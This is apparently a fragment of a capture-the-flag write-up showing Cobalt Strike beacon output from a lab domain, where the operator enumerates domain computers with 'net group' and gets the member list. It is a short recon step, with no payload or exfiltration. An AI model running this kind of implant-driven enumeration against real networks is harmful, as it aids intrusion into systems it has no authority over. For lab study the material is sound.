 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 44 bytes
[+] received output:
The request will be processed at a domain controller for domain De1CTF2020.lab.
Group name     Domain Computers
Comment        All workstations and servers joined to the domain
Members
2F9O3ZWQ$                513NXUI6$                attackersystem$
DM$                      haqpl$                   kaked$
L5Z3RBBC$                test$                    test1$
test2$                   test4$                   test5$
wuliwang$                YAP15X4W$                YFQVQN5A$
YHXFKI5V$
The command completed successfully.